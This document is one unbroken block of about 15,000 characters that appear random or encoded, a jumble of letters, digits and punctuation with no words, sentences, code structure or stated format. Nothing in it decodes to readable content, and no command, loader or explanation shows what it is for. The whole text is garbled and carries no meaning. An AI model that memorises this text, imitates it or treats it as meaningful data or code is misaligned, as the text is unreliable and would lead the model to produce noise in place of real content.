IhR-5opKDUTr@Du]_IxNx4LJYC6/T|Dz;ww]JEIY;BYBLD;B%|Jy^p/1%DUs%p~EL/0ET^L(yq_D7XpriFF92W;_&pxS(yUr@tWXJ^O1JB;E6~_r+fzwIpk;U~_L+KSD+)qrzR^rn^:y)KLr7(KWkCBV-Q;)-IL0{O_L{}LyVYzr0|(@(uSp6EY6BttzwIh+S;Wr9r^x/oxrEIruriuWJ|;Q~_ewuw5rw9WD]5zIyVK|-zWUOULI]L^9U-tW/V0~zSW]5z:6+9;rI50I/EI:9dS]ru:W+_Sr:wdrA{kL5/&xtu_Wr+2I~+XI7KWwfOX9f+]91KW0dK0tnz^zL{9W21qthSxz~]WBtiw91;EYJFzOA2YOphkwRXxQku@W-fTt+EqyR(@W^/_k_1:rfX-rkNeQ6+T:|W@hpRwt|fCd4VyipVrJh+d5yySnxAFDJxRN5wAzquu6uxL6rkTyDKkUCL5T2w+);L2Uru&-p]stukkKp|s/4N0D5KpIA]Kp;y-J+w6JrESOrw]trE{WpE0nJwWR4BOqCYhWuFC+h-{u|}wrW2Io61n-r1CWWW:(+:+5w]L-4@qRF+0:zp6UrwqqkeBViOzJ5Ah&r9InDWzpq4I1~yDIEIwuX~}TSW25^@NzIk]4pUT4ed+xhsr)6EusLWu50WNI^r@OhseouQ(|F9o~^XXRpw_6p]LiFx-)p]k)pE2KrV1_z|wKp9|~L%RwLI1XOsORC|SpLoFtWt&f0~2X/DS79D2NrRu~n4xqrueR(x6OEOW2rtTq:OqeKrkk+}x4ioCrh6AA-uA]0-6UBo~/-)Dyiprx^f9h6CCtDpkKo+BFJ{Y~o~%VBpzFIOhf9L4|U:C~~ouhpu%7VD]xYpr5IIrYD(AROE%hVpsFY-r/kUI%IfpYyD~p@O~^d-~f_Duky)JSWAYJDr~f;KR/WorI;q|AYWrB0pr{-hS{YWuWrB67znAW7r]z}{@tirT2y:wXhCS/rE4/E(T(xDECK:BWKdWNzTpShzENL)TFDqBI0DA(QzEkD|Bt;K1KSNi(erxXRx0fD6edKh^qONIS-rr)OWIyzprnS6r9Opun0KW&O/or-;;])%}u(--u(LsBp0XBpwyuEWiDLB}i^FppWYWuYr(]S4Y/{{JAW%AAk:TJ9e}EO&O-%6I+n0IUhu-u||wE;fSi]]6/{_z{Dz)U6f-WFwp+C_sfCwoWEA;]5ATWUh-7zS;{7frO46&E4;sypXOqo-9-02%4oxJrT&kWp&Sry^_S~N:r}&oyxdsywspWA@kW9S9-e(pEAi^E&)rrIJ+U2:7Uf:EoNu^+5z%zTNzr;~SrT9uWz/WAi4IB@%VryT:6(seUFY-+eI:r)oWrhBdq_2YNBD|yry6rwVhBzxDQq;pNuepdVz_hU~BIE(JB4wq(2D5w0S6rwI;rw@qr2De/h6&exrdhE++;-)TQXuVdp]d4}]r1LwofpEe4pVpfuX2hTf(BNuXnhxN--fL@k&|SB&C/SE-]px(T_fQAstY_^oeOFz~r9z7WOB/RABS|rt2VBe:e6WuR]i1KeYIB6rpUn+}nh@Kop~AhpuTz@ixY@55Is+RCtS@^~n@JRW;n:uAer7xLxu&uz7iVr7-XR5poC;Qhr;n+hW~np]s&6%;t_y:nB9sz@u+Kpx^Ip]Bn9u~Dt9x}5wozpp]kh^7(rp-@up&0rEy|+]xI-wd:@dJS+]QIru|k-NCIrL}p5EiIC)po^NQuVq}Kpw2590Ioi-_dw9w+uhAforBWpwupiueC/Dn4^YA%y{]etIQ5VLD/VL0fKJee@zK~D^kVzU]d|rWzxkye_SDB0OI;^O|_+:x+BtQ:z1iNU6x7OoxSXTS:0nXzLhEW(frV6QA^NrkfSdut-%u%d-W@)IW})|/z@+]DeOr_r-]R4-rC;}-0/+R5Cky]^dh9LYr9D;y&^JzS4%d_-xJW+k-F6]kD:rXTVfTuYU2C7B:_uurI:;IrEpdL|C2w;Cn@AWe0:oJNF~T7(OudQ}4BoBs/5-x&K6:Xi{Cze|x}ywp7SW]C%-Ud5OwhVz||J54+pU%yOWIkruIt-pr|yD]uiNqTDBI&-r^^);)y9rC+Xruw:IuyLO~nD--+n/oWYu%Ws5x^(&Kx}i6wSA6EU%6O~~epp|rri}pf%_oE%2yL(T^;YQ-;YfiWyIS9}Dpr;RSx794Bh/D]CB]B2ezrCJBI2_2N9/694&;E/yK6uBzSQI:rkk5~wXS{uh^]u;^xCO0s}B^6KCE0Q26{2ozrt5OxYUpkO/^k%@TrES_rq6T0J{:EAh_r(DLrVI^reyo{u@S]w-Y-7E_Rt]Ok2})6^74O9USwxhRJn9}]]fA(WQ|6en%IA~YfsJEw%SzWBCq(E_WWfE6Oi/2CW(E+tkknhq}79z_Y+uxu]56rD5|YLiL]_49J6T@OF@tJ6kd_Fo}O2Ukyp1SrA4ErzO;x_k7Q}oQdsfro]fs6ww)IpLz_rw~~hq&TRkBS4U6quoNhXniOr|&S_Nq:CuxD1LnYh4UfhwB:hfD]ur@~)w&zrk()2dpVAp6so914nKW4qxYOp4QzpF~%rE)npB;5p)WE;NhNhuehr5&W1]xUTp~UOeo6t|4Dp9s;)WfL@}Ud)_IfOe-J1WziN~nW6rK1p9EnL+otzxuTrI5)6ry()Nz~S~Io6X&Nfw/thUo:FU/+uIrTrr&Ofw:1r]YTpX5Su0_6)tethu/4pxz6h_Lkhx-WSxAdrCYYr(C%&~e{hCIQ6JO7pJ%{hVQNhit{T6%~-Qs~&VDwhWiI6sO(LEnh~+{)pSKX/1nwx_QfzJWzLn+ufX+kn(;uhuXD6Yi(k/SiswUwQ-~7W_2+%i_t;w}BkWL2D9B2U%_tB5{CqAzoFp9{^rT;pX+-WIr2(}1kFeyX/OIJ0Dr~po~7)4wF|^iBSrrz0ryTWnVNQJ&XI/wAdu~&(/y}tO~~L-+O|p~kptL%RYix0_UX1Xy%}]_^oqC-k&IA;IRzBx%2ohD-p-At~uI;zK~/VhD/:rrRT;1^tDtY7zorYnhDr:W9korWYONI/X)SiKNt&iB)pWt:AIhF(p~Dxh~5oJfh5+F|UI0p_Bhs-p)ro-uApdihFREus9I|Oou+6;FR]rf4EC-@7O~p{7D6zWIfx/K9ASDWEwxrw)xE7Dr}0UQBW-:E+tSEBKy9)If|uU|:^p4J@z/R@Bs~F@w0rqrLI7:O672(Nf:TQYVz|z{(ORSz:zN|dq_wf_i/p5}JnER49(Dz:_ewK2:WeVyIdkpYLfLEFCBD+Wh_ithn}/LENt]FAxx;u6/U/nA/QK]{]N;rT]zE;ft]SKIIpz:hoE(IEhE+6F]|nJ}r9:9Qe+kqOpztuXoL&O7R5BWkN]CU6xJE-_r]CS+y&p%woFD7AyJf5^JBxfye~xE6^LzwUid&2eTO-ydO+YJkyC9{2|JIDWYf7x~Bs+dkoSuIww~OqtLO~Qp{iRhWCKXDwpD+]FT+E67Q^%q(S}yA4)6%kD&puD+pDW7K]xqeEI}%0d49d_pC-]F:QYB90x-uR(IrI/Dt0%d7F2R}TpXAy4XwexryI~TKKy+tS2DN}1uIyV1V:Do|9Cx9w%I(nz+R{7Y6r;RA0i+y_u6n@d|zS^99YOS;s;~tkR(BI%ARrfso;h+9I%-pR%]fCD5/FE}J}KA+pE+}du{)w%E7{oOTpeTKKEowRs)Du]D_SR)p_sOW9-K~rqr~EE)w7pIpkFATxwwtO44/V+upu~pKrADNJi&wVoW-+zXwue/I]QY]]W~t]uWW~Sp66ru/E0kW1){4@4oeV~urhu6TyDYk;dIkirO9/deueu~7/^dkExX{p6fEYix5+nrFy_5]SVSJYqExiIBO~nr6ziWk9woJWOyk~t%urDC{^FNwIe4J(hEV)+0hiIh5/{]99kw~O0y+x-5Ipup~9q^iii:SBiLzUywBw6r0%s]uxx4tD}uyVqeKExKA:-tO7k~YfWrddEO9}CR6+Oyx9J0/B(B]Vuo::rAqq%YBV-r:Tn~U(~tSD}DVYCW9x&e%o{+fY~I~kkz}L5)V&f+WQ]hqF(;huVDxAVB-N~:]Wfh]2~_I|@C/nkN99Ep6OoDox:/@wDuIThFwN(o/A+^@Do;-|r2A]2+NN7e{Io{OLse4CxCfF27yFN7SD~Jik]%qR~xU]/@xsp27)&f|z9;)QpnnK]REsRw/XE7Aw;6XdQDQ%+@y0prCKLANrw%SL{W%rISOpWE-k{5hhk%U{:1;EE0W-FW;^A|TuE~(uI%eew9zh1C{CFLW60RhN^;tBttdOf|Fk)ukBNUXyzw)AuQ1{wTup%xrppBWiViiV(]e+WESLA7q@u~yN;-WeYNxpTwQYEEr^iSTfL+rVi-9BExhFX5^IwqVD0IWE2TJ~DI_x/5;uiO76-yW/+z~64wW%q+nxW67OIxqIq~zAKAxXE{AJJs0^-LWtLeR4ERLreyxWk9@dDNI|5--]ruhnE|F5Vhw5JAf(kw22DIBVptkr5L@]0J7@R7%@0)4sFu5^X9;|}~-Uxeexr(WAqfqR1|Q9_twUUX%E{x0WN7xI~r4OR;wd~~}-I^4yr6{IpxudkWq;LSW|xh(IDDuwTE-|wNxtp7sCxCK1}h]^E-r5JkBT@Qzw%+-|pr%D-rWL%yozy:dR7TTx-R1tI-y(0r]ssx(/IV2UT&5IrUqfWEhu-fF]sk-@LXsCupLT-qrYf+kpJ-hw]7590UIoDKfnxxN&)Nk;2667fSDN6}u1E|x{QOQf-kx+Axiz@(uDE~/N|EhwxL:~59Iq;CtJWSTT@nWDuKB5NiSu)JNrrKiph+^A16WE:yr(N@(^T69_WJ/:}EW-(JE:drExSk|/IROWSruu9-WS+Wxr9Ez2pqW@WRO@0yui|zkKi5&TqVQipDnSi(_6krBCoI69k;|DrheropAJkWE(V:xuB/&Jxi}W+XkWrpSnXBrL-s6r&NTTXt|EuA(-D-LtewxkKFAXVfRtA6d{Nnh/pE%(oDXuU+Tqt7iJ1oW&o--kpQV9werprnFRD)7KDWrS|yEfKqrNuT-DCr1D-Wr&IIE(o6VF7;CuwXf66/Y_oW7pfrE0W;h](9JuCkE-t]fQrW9xtqz)r9r^u+pRnRE^OWrB;Lu6nQ9-rA1oC/B0p|0pI}rKuWx_JK]yhT5)WI(VyWdKdErL(rTi@o10D4|x4KSW_Ld+/ouVNxS6wdO+ISrVLR66OYsW6TL6iFUrRrqn1V+O|y|:kL%VrSrOoS(dW]W66ViSr%^~C25(r+yBxB6s-IIep{i)WFt@w49R]&y:OUR9Wy2-Do0zSRCRBRSi^Iwy+dq+;WrruEDIhuEO-IsuxW-E9:BwyJC@FupJ)AkkSh)B+LBBo&pEyCS56|5yxi+Ti+yTq7^EUY12^|e1~}^Kr|})EYVdRUV;5LUpq@{kzn4(k%fp4^q;DtC]u&rr--z0(-A/BYyWTQkwhSx-pAu{zDeQ5r9t0yVdppUrwo{R6}qExJ^k@O]Yw^&rz-t|hkDWzn1U0;p/1LEr77OyNn]U+@0_0X{9W@~rVkhJp@SB{]t|;zrAu0wex}QOBn4^QEw2IOxKhLkx%1rLtIB-pwJKDWk6/pyr~{&WBXso-:CKwzLKi}EB;oNCu9SOd^]LWh()~u%DppCW~oUd+)zhhQ5-:WSQ+pO)0|-V_uzp)|tkT+9:_6yS^-]WqOFCSWISuihWIINFX-6-hCio74ITSJ}ix;W{+B5WeX)t7C4EUUNBE]k;0piOLWENQXxW;(XpFzpF5dW~4Y6C+kABC;CFEoI&|uRW-2CWqw~_7~LBEspqwfw{44%KrdRC9UYdTI}Vku)DD4kE-x1)Fk1o4xq;{V2X9@9Wtp{-R]sXphf(o/09ehfBuxe/&E6Qn4:hd&:-yuxpIxef6y0/E+pe;oxrE/_Qxu0TBww2VW-)LDCD+-+46q-EWwidW-:4hw@ueXCqWS(Wui(O/ti|fi9wyt4JR0x@1/}-I:X:(Sry0296/dho9A;OxRw]W^)f~72he0L5Yzoz(~]f+WFAoR]-CAD6t&1rITt%pu90ErY6Jw&zArKzCT~DrTr:N(FdC2Sft&(qWQ&(54S51y4E}rrONEur)@B)&U2ETwNJQq;e|EOt/6D9|WUiuU4EO}nJ&rW4J-SA5xruzFUIhSYWo)BT;ykhk@0B|L2r]w+WYQ6|o:qWTKEJ]{kuzO&sfOCLA6FE%AR&^J^WLkwE/TTKy^o}24(&)w-2t@]oDrQ|rrf-s/Jn^|x9~xB(oVi]Dp;o}XB/FyXp4&w&w5eoN|qrDtu1p^-n-Up6u}dkrudL-pOfkEd4w^CrUT}o@2OWp|ILTprQFy&)]1qXDeouLk4y-)%QWy(~]+yVUsS^rtIKIC1iIV{~d@D{N;@-h4/L-DVWY;rJKTtuA~dehr;ro|k/TrC_VXky9D6FI9_6A/}~O%Q(hw|Fwo5}ts+kx~kne^w0Wfo&(JDrxkqR(CCk~XXh~^JVW9n}NsIBUq{V]uBDADiDuCO9;WJD]V|h(0B0U^UpupqrNTLRe9oxi&zDE:u4EU/4rO+4+V1r+xk-+eQqWCRfADh-qD:KQ&V^{khCUsU5UDJx6ui;R2)9qu-COrkYL@qsfR]thsfKfRkIru)OQDwfE969-AD&o~)Up0s+0D0h0]It(]styTX^Ir1|UIo~uCK&hRptuBWzy4%B(IV&{V_4I9Juy&t7op+9LDI;yrr{RI+|rwA|Eu_4-|nJWi0Uy9z9o~4+Es4/Ewx4IWYhBIIUOr@hOA@(o~pyqpIppu)2EwEpBrr7q0&:LIp@JV{-yIeQf6r_r6t4EI;DTwWSo4tnrIQ|rru{Bx(&L-_YABC5qsQEDTe%p]-J-ORwyDE&WOD-0ISrFT](AWLr_]N6hIux(9EuQDQ2pWuC{sw/A4EVxK6rDAA-k+p4wQppu5WkKiptE_r]U%ywB2rAxKr~e@(4Ie+TW/peu]kxDRIB_YBn)/(nz|h&|6xx/Rxx65I92zN)V](k;_p2)uY~EXqde|6~Rn~)txp{IdruLxxISLU)S-B~(xY]&iE:-Oh5J^UN4IE&&pp9WVrV|IBxD]zk)x]nd)6kRW+nUxpdIUE&Ypr99_I%}|Bt5SrF@}W/k:I97dprQ;uQpS6WKsiWF2f1_zfr-&r;sC-fD~(DRere7/u~IAEE^5hnKT-U(+rXR&WEkfr/&tBYkz]X/(dz~rU%BxN69-rru]YtFtpT:%r+%%]Uezzk|6Ah]}]TA;NA/TU&7RU@E~&wCu7RxF(WCB9uu-+r^U_Dx|XDwnhnpkq~-f0WU~r2C4WCCqt@N/{r+qnDCDVxi;:-UY_oup|iC2/Cr4ip+7%Dry(ru~nIC@X4~^w^~T5u]+:q](zw+6NnrLISADYUUU0B2uxI|z4DxwJWew4oxuBJS)w}xWRpxFUnrFDndUTA]B_hU&e9hxwJhxt+diAnE(Y|BN66hfC6)i4J]p/pS_/x&x^DrwN+k9Xhr|UJx%r4kNXw]5pk7y}u]]hnwhoS|1~kqu7hSFt~e(_2CeL|(uDDu~TprwRD|/dE|TN]qfk6I;rx7eQDwL]6uQRDuI-px:uh|7h0qNz@Y7//o9LqdpF9Drr9p99F0rIDDzedFo:F;+(-0IEx+Dti^u{6Du:{6uECoW_udiDW(^e1LiudDO}Oh+C_RTeNo+6+@iwTq@eKUDkpKUhL+wNifJ_SY~k9fuEsooK:k~InunXsKWK4%I%@zB0QQD{eOrkRi|N4h~kA+URNfTU}n@(I{~EdLWn4A&y6_wqyrU@eBr-^Br)WU97EDDC/E]F_Qnk~+CD^SrOqErIq{rzh6h]JD+]0QsUN_u/ErsY7yoAhSA|}o4DJ_-B9;JQK_pw_EpUC0xLey+;4op]horE{040IWKuR0~(9kqEWKpt;oIOpDzriJ:rN(R9nLxuF0r(}Bu5/1%r6:4E]Ne~:CJp%F6E)YCrdXfrtK_]7f]ry&fxCXirz]qBtIwrY|-uutXx6DX-LFA]ez;BVO)]xL2h]K;r);|rEySIBW(yhrsF]s@YS~yk&}1pz67re]FusDBIBhUIpSF(pwuiq]0Ewi:i-/L(xCVqEV;:-{efS2@^R&9:^F{SpsT6TJKqTkX6^%Tk2w|6)Wh_eYeJLXy:2U6yutDpsUf+J//x(VO]y+Kr]]~ro(w:wAqzwD/IWAXLESOJJqwO{2_:JXiB{4~I+Szxw:Ux}ziESX-~JT)i@/O6J^{dxBJpWffu(YCJFLAd5TszA-IrLxRrr%XSe-{r9zVx]V1p{/%nxY)~^5y^zdQwueJNRuYLwr:KIwR7hxJEoYi1repF@ufnTEV@rNEXD|%{IYK/&riTDtNUB&xBdx_fIwLEuwL9huTnIxD-rwXfp_{&D_FqkBXkC5nL-h{Wk-7u4wXIr6x|Tr|@D)D71ws9+WD0)U]J}Jxf|r;1Du~f~LBIRrS4Kw%69WustLITi~r0irA)zNNo~(BREX6{5AICxu;Tt~6Q1Wr_IJ^qur@Uz]W70A^4dpr46u|D)]]tDru)RzT6IwwdwEd2+A{F++ShxEz]E]E^hrTOr+hCOJ2QKSkdD]rUhF~Dy2O{:dUtVFi]{poAIu6~pDpz+rsBp;E_O:^4)+/Q;KtUX_sYD;5(K(h99ExDwi6Fn6@L^YhEt(]u4DI;Yrrh/%@5BNk0eLuT4Uq4XnptirpzAoBE9op5su~fKIyVsnDt2ownFOWRtyr94O~J|Dr{WSr|x_hQ&kU)^~roAnisn-rw0r]17yp_B-IrD0tqE-I7nD9T/iR~{O|}9rr7OEWL5rpNT_)4_o)T_z9onAt}Ep)@KDD7ddT(1yK&pxk{(:15X}TwQ]1%p9yJSy1{((hB0k1z2:Ih_F){WXuQ0VC:2)z(xt]TKrp&+-wUhyqfhfqS+BE6fAtA5k{E^p+J:xCpW_IU5Wur]r(TYWqXWUtAdp9A-ADhVi{@]-y@e(ys/UYxIO::xY9yn:fJ)dQL2D;;@):FJO;WBLfJBwTrUWdrLJF)wJf-Nw1u5(RErRseE:oLVWtrr|]DLueO{TfWkBrD_VYRu5:w]{+Ies9rUO~xnktE%n%ry2wr-+nIE+d-dD4xWxyrwF2xpRQBVJ:U{]IB9{VyrODuY@-r0@frXuFr]6%pytY0Fn2u7Q:zA{sW]WiB5O2prqqrT1tkDUuywe4@DWC+DN6iN~:O+}hLBS^Du_{6Q~FIkJk^ru0z-d(IA-EOBkh9znVFEChrtOBTdJWDp0^i^LU4+A@9Ad55zIdEW/q_4di}N]0E~X%WuRRrpku]&(z5rfWIwtQT0)zru//qtx&ppu-Ew^{6{u65pFA1&4y20fAOI4|6W4fq(4fqLD:rKrCfhrOVSi+KCF_yye;&yV%pLhdnTDQDROoB)0zC5DRfu44%0ruKDr+npX}xr]1idxirrxunDu;~ItwD{0t6^u/-x5IWw|RC~e:]RtIQF_~hRuAsLti9prNoh(NosweDrN(6I0+Bh_7(A]yysx0Ar0p-rk2E{xx7fW91Iy/^pRfJpR7BC97^IwDB|y(CDx/eR0T74r0+NNJ-p6TL6or:r}eQDJxtIrUJDEBsQwnW(})}WN~tkTi61WAJf~Y:)7}-wXoqJNV~E~iSBXKyU]kAQXRhR}hhurs~fXT2Y}X%q-nJ5@5;R|N(w/xFIpr+K9ixkRUJ]YTAzyrW]S)~5TDUu0wYBOr6k1iBEopVBBr:qSyDz:-N0U{z9o:SS7N2VtrYi^p:6_pNoO1}zrLoYz(n;k]_dxJ+7%KJTW5(dyrUpWE0XuIYTphkrW~sr-:+hprWrrpr&prt9or^w:REeErt+_pwr0rsrtf4XK~7YED5k9IW+&)Sz&~Sk~hCI|Ati/i}D(E+|B;rW0rk5Dr{(0rJQ-rf&{r7AShUd)y&(Ir{kpW^_pN+9Ir@IVTsU-ru0Or@}OI07]YqYz|u-^BrE6hU9BryDE;xVor1XyrC%|BVkt]d4:;Dnnw//L;wACh9/6(rdEknE9@hEI0-@&Q}C&zi%]CuI-n:qkdnEtR&6{nf/Q+X+%196IU9VwUW@LdDqy}1&xfBNkO9Cpy_^-Jz;I4ixX&RUk1xE+wwU]Yrq:^T2:BT)NurN(Br+dRxxzFri:tr9k:/Rr0k:z6k:O/OxK/(xJA~z:tu^AdWxOYsxfC(:dV9d|d9^+(w^)Xorx%rdyC+o)IrUf%o(L_@Y7eorBEweVXprCXrrqBp59quN7iEFCi_nSN]f]%]uuXy%f}C7r5y%EBNiE{xFe;Br@40y)DrxfJw:~z9ITV09O/w:FW1istwi4LrU@(rr_]oUq{pU%&r;XXo9qu9Y}S:Cz5Bx/0ur}N+%re9Rs4Q|W^]AyFW5944}wR6pxIXYoNq%EArN_;%wTI7iA;6tEdCDudCILp6xr~sIT~_iLL~Ow(fOw-tDwTTD1J}(r0WwAi2Sx;6YpwEtRt27WeW%1sIfDe/IL0~u1Rfh^1AUFRhhE(t]1{zAr_+OU&@QL|I-2x|pE~xp+)uL^KJyLoRixXOIEo_N4uAIr(hLu_EXJ4Yr4WKrx:6prOnDrT^priiXU(EJ@:yfS6@7nq1h|9BrEuJip9^DrykE7KEi]qq-JE@k7R1x/wXs4DVzuR(r}E9R1{z/uQ0DDXkI0EBWxR7d9t9]y]y~wKE{_WTOn}%W7xw%_f5U(/{26xe/)]E1(_nz2s{poxhFW/~7hpq+/5^tp(wuz2oLE]4nJKs5}KQ(Y7:0y{:rN^J&wWRTUYw7V1hRo/:RS@{L@wQDF)qOD/uW:9-9tt^)K^1~Cs%&ULhqs+pR}(+Xu~u%^KKRppnRN7s1r2(A&rLr9yy}n}6]xCoqpoKVkD]_O5Yf~1_kw~(woDCVk^f^s)_se1Sz/2@W{(kRe@w/+qpIntLR(tp59eRCyVkK&x1I2|L7{s)ufL-e2w(Iw/WF%)fi9:pswn+QY1SN;X15Q6/UkwuX7d|D{SQx&r0:%yYyxJ~IWIpiox5S9RBdSEW~yziISr)k7xCqDq}{py_tk45/&;NxEE_~OEyi;DIESuFYkEEw/nIOI~W(|wuuC6f:)xE_yYrznK0)/Kq~~SC%SdiE]/6OoDWDC_]ur~U06SLhwRndI6W&zwOJOo0Yp;WCtA9o|6-QISwupF~-(p^^6k6TRdU{I2wT919Y06SO(XoJxpiS2CW62K-6y:zk+]dhT6:LJp;uz@0;QIOE5KnDRIKT/C]t^}^_rk(B;1+nTop/yFuB^4T7W:-e;sp:q)E/L5269ufr;;(W]Dnrh1zs(SrLy7rdWTDfT6Tt5ttku;prpV]X%0(|@fKx)~Bt9xLF}Q&Sx_Vd_r~UpoQ/~Xp9F^|h0Lo}_|U5Qh/F5++5@N^{/{VFFfEEp;Lwo~wW16}D)nwzxrYE-{07(NAq5w5:9kwhtBf0^Yxk&us|Kzs_Xr;XOe+{IT/&6]q5o+/n~y5X9DOuoB%~F}to|DyxVeT2rhADiwxW7}OO~+]5{rxEhpqJrryIykCIkUuizr9EuKuFe2]OOSfE@W_hBQuphu+V7z_x]}KB(B-)VsULRRn/w9+WWqfELOEJ:9FtO)ECY6p+z60zWoI]BX62CpVprr;-u4JdoWED6qpzh|Oix(Ny_zuByDIo)9O||6Y}TiYO6OOphRTV{Lqp|n)%rJiKoCO-+^D]d6C}xhw(ANT]eL|znQ~/1;wkwDer;YV7FV)nhR_W;e%fsx_o&wCx9w_oo_d_F%4oooQ{4pSp]:w0rEzfY&UN1N)]E2d;}qQ/RBD-fNQxq59e9W55VYfBYxxOd;}y:+LI9pwCpC:D)7%7A~tJN61pfFCF9}|p(_INK)d1)q/KKY-F^9qt//ohyrUyOrUkirtx/SkW7}6pu5&|i5J{(n0EB6Yu0T9VESICX)(ID^07pBXw/XEfn}|L-i_{^kyY0WrV-pD_%d9Ie4T^xrsQI@I^-0D]N6xSI5TrVCV(ENw0Sn//sruJyQyUk+RoyKtQ4k-i:yyW&JxWNkCteRJIDIFpNwBdAI}9;O+tCYIr+zKqIIq}kypR4^xArww^9r1JDD|/IJx@^TRpwuYoDIWDyOdK27ruW(hEN/:rphi--9RFdEqxsCz|_t|:94Uuxq760O7]SdNR/{CEdXt~uQ0~RIA~V-W^:FWuw2w;x95pxpCT(-B/_xry@O6|&;4r;qDUprK4or-wswWdeDiqfo/6i_QKSJf{UEWeOwRxr+)&e9(0ws5~rT]5f_B;&DBtrfCw9pUoLn2n}I-;x4C(d%WiNizQOrWfzfQ)DOr%{)weiN6TDk(orn7{DYV)%Oit)wCppeouNwO97]f(ehx+R_RpE/dwiT(({~-]yCr+E9Stw/1~uRop+-nt%zfACku~:ur5;X{)4(rk:JDJkkExtxuJECnW/0WIrVW&/Dw~wBWEqo&]R-~pIx]5Aw6R0-p2hht1R}u1yR%I0]rzNe6-hhIhLJwQ+KJ_-uS+x_Ew+SpWtC|Dp(YBzrE+dExLws&EwVCDrti^]d0iSS+%N+xkE6~xVsBI6NWy+wBDh5E]VUNt}LTWR2|xpO00yrhXr:YI;))hYwT-i+BDJL(;{AI{NLwWWwqnB~IrDp|+VrS}kEz@NW0Fw9kSUkyTOtL6N;ny_TLYB-KpuDUy-ISz;xB9%wE(U]RhB)JNsi4/oxCkqyBr45uwup4I6}2-O~(korIRoyWr|V&wrz(ODhkkT-}6VCWX/0h^EV-~]xepDhwI/y(r7Cxwd7QVBTo6zrTXsy_do5Dxr7t]9C/wTI97qWrRf(pUxhp6isYkox0ekye1qk&eY/U|DI9|JDe;0u^V{L{:Eq-rXW)4hpOeyxKR%E(xyD6O+ApBt29L|dC6^rkFix(+ir^JfECKqO]fRKiNripwqLupL70Cxi|{~s(_yr-|Y_IFts}J-R:V2nKK{knRriJ5Brwwspp}A0%k6/OOF]iqi(uF/Fkh7DCrn71{{roIWEEw5_kpO6oAEu+-I/oWAWEXk0p]fIxE7]xrS)U:Orn19Lkzf6h-9WUAxAkt0~7wdx;%F_D~A2_t}5hk+xBWUr]tTOR]:4I~_Npxw6RWI^y2DC-BdVw/wN{~|@AXoJrR9ry;+JwrihO+@J^{UxWpxEwh{eier;I+WFVFTkA+Sne:@6Srw+uznqrnhISpO9i0Ru@4//])orVewp-riqFKII01|eFA(WqV]oUI&A7BB6nno(-(4)(xWWCp^pfW5s5&@}1:F-_@D6wpVDDt42wzJ|UD0i%/%Ux4-nRE)ioox~DEXWrKVkrE{-Lp941wrfSyI@R2-yE&4_rrD{OqDpiAxo(Ur+(dd;O7TWxW~FQB_tYEDx-OqQ;W&~K&rzw-Ri_%dtWNk+(Uq4|k/KpuwnUpBpB6UrS{w5+(YyTfF@4Lhtn~WARd6Ni6WqB%(h9+V1Ouh|L&FY2S/Tqew+QLU)pO|-f_OKWixtrkrUsQ9}KIDr{~nr6C(pDI)fowpQ1{qhkOWuzIxy@e{)N^LEJrE|J)^po7]xx^uIE9hCo0O2LB]1{xF^F097BBx9CCL^AdwD50QE@(zedxpzECoqqrxkRh6DLErri~@rrzrrf5h}rJu9]B;d}J7AkWLyI]nDh]+4qU&BdFnpp{6yOB62erABRhkxLo]kNDu}R)i_OL}tr@FL}iCqdBI/XN7-Lu~;kI0/2ES^/+Rh/;--KzNEBue)h^;OwI)27wh)sTs0oyNy4eC;;1Ns]qwx|%|-NCIu%txWAepD_EDndsSxue^W+ADz{UkDdVT5CkOe%oV]6uC}y;W{CrSL;}(5z+RSxnJUrtE5LS&9;y;JO;]qpx}Y_wkLrokN_;qBWWOz_u+B6xK:pu_Epx64OKhf^;OF_-+9;h0UpKn%6kyWrxRh6Q+-L-5OLt]wOTCp^1/%rexBxUeBpr+-x4DAydz0T]A+xrynytx7kxx6Cwx561S{^1A+x~Arpxwf6UJ0Ou9}pd)UEI_%O6RV;{RhyCTey~~0_C]~E}pop&:dpizE^|B)WCzpSw]Dxw15puwi6WxR6Q7Drw0@_wy-6C~t6w]r6z40OWDB^);Wzw7DCuEfywU)O0]Tu]}y:rzRr%9JpOT/L9AE:xz|xB{fyt_Wr%_Ww/qEq+6%;6u^oDxQUOr2WOp2TW6@CC6C^dOTyOp2U-u%7nu}Xuq7h|N/5t~F%rC;Eo]}5BCe2~22R16TwnFD(oh2fiko_ox-ywr0QrDtYD+D7EXRR|wJIz^TIWLAR1_dirx}tL~s/B6UVwxK&Ir}yL~-r(wfB5I|TRw:F-rJ0Wr9RnIUTwLI_0~o}wxusC_)CWRR0L;6NCCw0xLF9p:~A:CWFny:6C;6CrNxiSwR~W9T)5xx+LCTV5R;1-^u5dCnwnuR%DDpOIxu:rp^KOr0(oC&{WpqI-iXiWW))6zSpSk)9:E+~np|-yp6L(pdu{^T4:LDdpr)kTOhYuE|}LNy75/{;/pO~9BTezKDn4:Ik]^r6Tz-z+:xyIDz;@(UFW1t]/Dt5X_xN)^tI]rrIWSrIeyueIY6itEtw)V4^utyB60ryIIzReyJ{ITWwTDdp;DD4J_w](5ziodw-opIF|%BV}_w)hr:o5zuKodW+XoT1_YJNSsr2Io|};;OWIYz)W:EU:_SUfrI/1zTC{_4fDsWRC0|%o@tL~WWhiCxeNsu~(kDyrpyYsx+X:XyKsTyYzYOL~ArOn%Bf/~y6o;wS2;(6SWE&+uy/YzzYz0pJoi-zW2EpBhx6o0EC2owiYSKh/_wktkL9kTr%IfrK|Ju6B~z:AJrQspO_:ro%tYiE^9wxfwe{U]hE{eep9rphzFDEwzerrkLp1Az61wd6wuOxxu5p){OxTQ;x-5pWEt}66]t6uO}RwEsrdrs^u5XRze(_1Ehhtef4wR4Nt9nk{tuWLwApr|TxpKI6wRwi+^owWFkk)xQ6Tx}6rQ7]tSt6CE;xuudxuI^rw}@_++-V+FI9WzhkDf)I|^@p+]0Ce|TzkBU^(7Txkr^69rOp9Wep9k+6z+76o7fR]L+rti%z+d&X]Khy_Eu6ts-ytB~6xAT^xBwp+T(I}9L6rTU2yFRpzUR:XQOW/ssTy1YukoBIr77qk)/5k%wXA1Yp&A]}AA^}AA0@K1DCx176J_wCI%_Cty+6Wr%s/C)6|6/t-TIxJrD2DrI2R^xn)p+WrrRBoT551uD}rIOhhz/fOC+0nS~(AzDsoC1RtrRXN]hTFWC4SBdOJWR{}iROuSh@feWE-rDoD]%Op++;WToz1x(fdkT5fLS50xuirpOWO~ItSr)~6pT5rrn-pIEfi0J2Drr95pR_tWT;pzxeWupUOu)CDp}9ou4:Ou)(rh}QKx{B-p6)Op5fOphSOprqD4FEI4f9(x)eWuqYIt_Ii5^+L}Nn56SDWr-TxxkIrpU(Whd9Wp9I)weUiu0nQ}f9W+56rC;wB]nk